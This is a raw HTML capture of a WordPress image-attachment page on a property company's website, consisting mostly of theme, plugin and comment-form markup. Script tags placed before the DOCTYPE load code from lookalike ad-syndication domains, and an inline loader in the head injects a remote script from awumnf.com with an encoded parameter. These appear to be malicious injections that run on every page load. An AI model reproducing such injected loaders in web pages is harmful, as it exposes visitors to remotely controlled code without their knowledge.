

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.milneprop.co.za/corporate-overview/attachment/property/
body_size: 42671
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="google-site-verification" content="Q63X6iz-vlO1LZqtjqjDKV_QLebQOhgqPnvuqTpWdP4" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

        
    <link rel="shortcut icon" href="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"94934e3a5b","_rest_nonce":"3ab8436192","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.milneprop.co.za\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"94934e3a5b","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/www.milneprop.co.za\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":588158213,"emailEncoderPassKey":"3cfc9d5b4bb74a7e1a1e7ccbe81462a7","bot_detector_forms_excluded":"W10=","advancedCacheExists":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>property - %%</title>
	<link rel="canonical" href="https://www.milneprop.co.za/corporate-overview/attachment/property/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="property - %%" />
	<meta property="og:url" content="https://www.milneprop.co.za/corporate-overview/attachment/property/" />
	<meta property="og:site_name" content="MILNEPROP" />
	<meta property="og:image" content="https://www.milneprop.co.za/corporate-overview/attachment/property" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="369" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.milneprop.co.za/corporate-overview/attachment/property/","url":"https://www.milneprop.co.za/corporate-overview/attachment/property/","name":"property - %%","isPartOf":{"@id":"https://www.milneprop.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.milneprop.co.za/corporate-overview/attachment/property/#primaryimage"},"image":{"@id":"https://www.milneprop.co.za/corporate-overview/attachment/property/#primaryimage"},"thumbnailUrl":"https://www.milneprop.co.za/wp-content/uploads/2014/09/property.png","datePublished":"2014-09-18T13:08:29+00:00","dateModified":"2014-09-18T13:08:29+00:00","breadcrumb":{"@id":"https://www.milneprop.co.za/corporate-overview/attachment/property/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.milneprop.co.za/corporate-overview/attachment/property/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.milneprop.co.za/corporate-overview/attachment/property/#primaryimage","url":"https://www.milneprop.co.za/wp-content/uploads/2014/09/property.png","contentUrl":"https://www.milneprop.co.za/wp-content/uploads/2014/09/property.png","width":1024,"height":369},{"@type":"BreadcrumbList","@id":"https://www.milneprop.co.za/corporate-overview/attachment/property/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.milneprop.co.za/"},{"@type":"ListItem","position":2,"name":"Corporate Overview","item":"https://www.milneprop.co.za/corporate-overview/"},{"@type":"ListItem","position":3,"name":"property"}]},{"@type":"WebSite","@id":"https://www.milneprop.co.za/#website","url":"https://www.milneprop.co.za/","name":"MILNEPROP","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.milneprop.co.za/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Feed" href="https://www.milneprop.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; Comments Feed" href="https://www.milneprop.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MILNEPROP &raquo; property Comments Feed" href="https://www.milneprop.co.za/corporate-overview/attachment/property/feed/" />
<meta property='og:site_name' content='MILNEPROP'/><meta property='og:url' content='https://www.milneprop.co.za/corporate-overview/attachment/property/'/><meta property='og:title' content='property'/><meta property='og:type' content='article'/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.milneprop.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.milneprop.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.37' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.milneprop.co.za/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorskin-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/colors/color-gray.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/jquery.bxslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-css' href='https://www.milneprop.co.za/wp-content/themes/newave-theme/css/navigation-style-4.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newave-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.milneprop.co.za/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.37" id="ct_public_functions-js"></script>
<link rel="https://api.w.org/" href="https://www.milneprop.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.milneprop.co.za/wp-json/wp/v2/media/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.milneprop.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.milneprop.co.za/?p=53' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fcorporate-overview%2Fattachment%2Fproperty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.milneprop.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milneprop.co.za%2Fcorporate-overview%2Fattachment%2Fproperty%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://awumnf.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        </head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-53 attachmentid-53 attachment-png" data-spy="scroll" data-target=".navbar" data-offset="75">

        <!-- Preloader -->
    <div class="mask" style="background-color: #ffffff;"><div id="loader" style="background:url(https://www.milneprop.co.za/wp-content/themes/newave-theme/images/newave-loading.gif) no-repeat scroll center center transparent"></div></div>
    <!--/Preloader -->
    	
	<!-- Navigation -->
    <div id="navigation" class="navbar navbar-fixed-top">
		<div class="navbar-inner ">
        	<div class="container no-padding">
				
					<a class="show-menu" data-toggle="collapse" data-target=".nav-collapse">
						<span class="show-menu-bar"></span>
					</a>

                                                            <div id="logo">
                        <a class="external"  style="background:url()" href="https://www.milneprop.co.za">
                            <img src="https://www.milneprop.co.za/wp-content/uploads/2014/09/website-favicon.jpg">
                        </a>
                    </div>
                                        <div class="nav-collapse collapse">
						<ul id="nav" class="nav"></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="external"  href="https://www.milneprop.co.za#home-2">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a class="external"  href="https://www.milneprop.co.za#corporate-overview">Corporate Overview</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a class="external"  href="https://www.milneprop.co.za#developmentandinvestment">Development &#038; Investment</a></li>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a class="external"  href="https://www.milneprop.co.za#portfolio-of-works">Portfolio</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a class="external"  href="https://www.milneprop.co.za#meet-the-team">Meet The Team</a></li>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a class="external"  href="https://www.milneprop.co.za#property-investment">Property Investment</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a class="external"  href="https://www.milneprop.co.za#connect-with-us">Connect With Us</a></li>
</li>
</ul>					</div>
				</div>
			</div>
	</div>
    <!--/Navigation -->    
    
    <!-- Blog Header -->
    <div id="blog-header">
    </div>
    <!--/Blog Header -->


    <!-- Blog Content -->
    <div id="blog" class="clearfix">
    	
        <!-- Container -->
    	<div class="container">
        
        
            <!-- Blog Posts Content -->
    		<div class="blog-posts-content">

            	<!-- Blog Post -->
            	<div id="post-53" class="blog-post post-53 attachment type-attachment status-inherit hentry">
            
            	
					<div class="type-date">
                    	<div class="blog-type"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/blog-text.png" alt=""></div>
                        <div class="blog-date"><h5>18</h5><h5>Sep</h5></div>                    
                    </div>
                                        
                    <!-- Post Content -->
                	<div class="post-content">

                                            
                    

                                    			<h3 class="blog-title">property</h3>
                        
                        <p class="blog-meta">
                                                            Posted by <a href="https://www.milneprop.co.za/author/admin/" title="Posts by admin" rel="author">admin</a> |
                                                                                        No Tags |
                                                                                                                 | <a href="https://www.milneprop.co.za/corporate-overview/attachment/property/#respond">No Comments<span class="screen-reader-text"> on property</span></a>                                                    </p>
                        
                        <div class="blog-border"></div>
                        
                        
                        <!-- Blog Content -->
                        <div class="blog-content">
                        
                            <p class="attachment"><a href='https://www.milneprop.co.za/wp-content/uploads/2014/09/property.png'><img decoding="async" width="300" height="108" src="https://www.milneprop.co.za/wp-content/uploads/2014/09/property-300x108.png" class="attachment-medium size-medium" alt="" srcset="https://www.milneprop.co.za/wp-content/uploads/2014/09/property-300x108.png 300w, https://www.milneprop.co.za/wp-content/uploads/2014/09/property.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                            
                            <div class="page-links">
														</div>
                            
                        </div>
                        <!--/Blog Content -->
                        
                        
                        <hr>
                                                
						


	
<!--Blog Comments-->
<div id="comments" class="blog_comments clearfix">

<h4>No Comments</h4>
        

</div>
<!--Blog Comments-->





<!-- Comment formular. -->
<div class="comment_formular"> 


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4>Leave a comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corporate-overview/attachment/property/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.milneprop.co.za/wp-comments-post.php" method="post" id="commentsform" class="comment-form"><div class="one_half last "><textarea id="comment" name="comment" cols="40" rows="3" onfocus="if(this.value == 'Comment...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Comment...'; }" >Comment...</textarea></div><div class="one_half"><input name="author" type="text" id="author" size="30"  onfocus="if(this.value == 'Name') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Name'; }" value='Name' >
<input name="email" type="text" id="email" size="30"  onfocus="if(this.value == 'E-mail') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'E-mail'; }" value='E-mail' ></div>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='53' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
